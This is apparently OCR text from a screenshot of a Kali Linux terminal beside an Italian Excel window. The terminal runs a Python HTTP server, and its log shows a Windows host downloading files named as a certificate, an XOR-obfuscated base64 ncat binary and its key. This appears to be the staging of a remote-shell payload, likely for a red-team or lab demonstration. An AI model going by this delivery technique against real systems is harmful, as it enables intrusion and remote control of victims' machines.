 python3 -m http.server 80
mikele@kali: /opt/win
root@kali /opt/win/prova python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.29.22.164 - - [18/May/2021 01:38:24] "GET /cert10.crt HTTP/1.1" 304 -
10.29.22.164 - - [18/May/2021 01:38:25] "GET /ncatbase64M_xored HTTP/1.1" 200 -
10.29.22.164 - - [18/May/2021 01:38:25] "GET /ncatxored_key HTTP/1.1" 200 -
BACKUP
Firefox
Microsoft
Edge
Microsoft
Teams
Googl
Kali Li
Cartel1 - Excel
File Home Inserisci Layout di pagina Formule Dati Revisione Visualiz
G11
fx
A B C D E F G H
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
press & WIN
Foglio1